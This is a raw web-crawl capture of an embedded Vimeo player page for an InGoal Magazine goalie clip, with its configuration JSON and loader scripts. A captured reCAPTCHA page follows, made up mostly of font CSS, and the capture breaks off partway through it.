//f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":1,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.242.34"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null},"restrict_max_quality_unless_visible":{"group":"control","track":true,"data":null}},"atid":"335847164.1769428152","ai_widget_signature":"5368f61050abfc6a72e8c7163ad8be3318f7acb80f7fe43b983413a1d8270d86_1769431752","config_refresh_url":"https://player.vimeo.com/video/703502934/config/request?atid=335847164.1769428152\u0026expires=3600\u0026referrer=https%3A%2F%2Fingoalmag.com%2F\u0026session=6cf71e72741f9616c1aaf4046738f90f2eff903a1769428152\u0026signature=e74a11855ffe701ed64443bc8f1127cd\u0026time=1769428152\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":703502934,"title":"Joey Daccord ProReads 5 Save Alone.mp4","width":1920,"height":1080,"duration":12,"url":"","share_url":"https://vimeo.com/703502934/cd97de9de5","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/703502934?h=cd97de9de5\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"unlisted","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1421017427-412f5306c55521acf84065d7ecde12bd949afce423ad60a7de0fbae4d824b281-d","owner":{"id":4296706,"name":"InGoal Magazine","img":"https://i.vimeocdn.com/portrait/18724675_60x60?sig=3a5aeb81e4f66194a07c89cc09bf4af06b8f3df7484d89e6f9dec3759df3369f\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/18724675_60x60?sig=3a5aeb81e4f66194a07c89cc09bf4af06b8f3df7484d89e6f9dec3759df3369f\u0026v=1\u0026region=us","url":"https://vimeo.com/ingoal","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":406935475,"file_id":3257113628,"is_current":true}]},"unlisted_hash":"cd97de9de5","rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo3MDM1MDI5MzQsImV4cCI6MTc2OTQzMTgwMH0.ZSy0oV8O_wWO1FTIXw8xsNu-N-vpvlWd0lhoMkfpL54","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNmNmNzFlNzI3NDFmOTYxNmMxYWFmNDA0NjczOGY5MGYyZWZmOTAzYTE3Njk0MjgxNTIiLCJleHAiOjE3Njk0MzE3NTIsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.VeND2libKHAupMTV7szfrVC4Q1MeCcXdUfp72dg3jnQ"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":1,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"ffffff","color_one":"000000","color_two":"ffffff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/703502934?h=cd97de9de5","thumbnailUrl":"https://i.vimeocdn.com/video/1421017427-412f5306c55521acf84065d7ecde12bd949afce423ad60a7de0fbae4d824b281-d?f=webp","name":"Joey Daccord ProReads 5 Save Alone.mp4","description":"This is \"Joey Daccord ProReads 5 Save Alone.mp4\" by \"InGoal Magazine\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT12S","uploadDate":"2022-04-26T19:35:21-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&co=aHR0cHM6Ly9pbmdvYWxtYWcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=na4fbewf3iuw
body_size: 50087
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 